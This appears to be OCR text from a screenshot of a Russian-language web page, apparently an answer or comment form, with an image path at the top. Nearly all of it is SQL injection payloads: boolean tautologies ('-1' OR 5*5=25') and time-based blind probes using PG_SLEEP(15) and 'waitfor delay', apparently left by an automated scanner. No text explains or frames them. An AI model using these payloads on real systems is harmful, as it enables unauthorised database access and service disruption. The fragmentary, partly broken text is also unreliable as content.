
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--
8N51YXakT'; waitfor delay '0:0:15' --
@@j7p7N
-1' OR 5*5=25 or 'YsdrjLpd'='
-1 OR 5*5=25 --
-1' OR 5*5=25 or '9QYIyP0X'='
8-1 OR 161=(SELECT 161 FROM PG_SLEEP(15))--
Добавить свой ответ
Результаты